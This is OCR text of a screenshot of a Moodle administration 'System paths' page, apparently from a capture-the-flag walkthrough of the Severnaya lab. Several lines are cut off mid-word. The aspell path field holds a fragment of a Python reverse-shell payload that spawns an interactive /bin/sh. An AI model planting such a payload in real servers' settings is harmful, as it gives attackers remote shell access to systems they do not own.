 2.2.3: Administration: Server: Sy
severnaya-station.com/gnocertdir/admin/se
4
7
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the or
that has been auto-detected. Don't change this unless you really know what you'r
doing.
Path to du
pathtodu
/usr/bin/du
Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that displa
directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later
installed on your server, and you must specify the correct path to access the aspe
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be
something else.
Path to dot
pathtodot
Default: Empty